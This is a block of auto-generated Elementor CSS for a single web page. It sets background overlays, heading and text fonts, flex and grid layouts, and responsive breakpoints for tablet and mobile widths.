.elementor-3280 .elementor-element.elementor-element-3836868 > .e-con-inner > .elementor-background-video-container::before, .elementor-3280 .elementor-element.elementor-element-3836868 > .elementor-background-slideshow::before, .elementor-3280 .elementor-element.elementor-element-3836868 > .e-con-inner > .elementor-background-slideshow::before, .elementor-3280 .elementor-element.elementor-element-3836868 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(180deg, #000000 0%, #000000 100%);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3280 .elementor-element.elementor-element-64409bd .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:600;color:#FFFFFF;}.elementor-3280 .elementor-element.elementor-element-86009fb{--display:flex;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3280 .elementor-element.elementor-element-d62c6b5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3280 .elementor-element.elementor-element-c5c59d3{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3280 .elementor-element.elementor-element-266b280{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}@media(max-width:1024px){.elementor-3280 .elementor-element.elementor-element-3836868{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;--padding-top:130px;--padding-bottom:130px;--padding-left:40px;--padding-right:0px;}.elementor-3280 .elementor-element.elementor-element-c5c59d3{--grid-auto-flow:row;}.elementor-3280 .elementor-element.elementor-element-266b280{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-3280 .elementor-element.elementor-element-3836868{--padding-top:100px;--padding-bottom:100px;--padding-left:40px;--padding-right:40px;}.elementor-3280 .elementor-element.elementor-element-64409bd .elementor-heading-title{font-size:30px;}.elementor-3280 .elementor-element.elementor-element-c5c59d3{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-3280 .elementor-element.elementor-element-266b280{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}}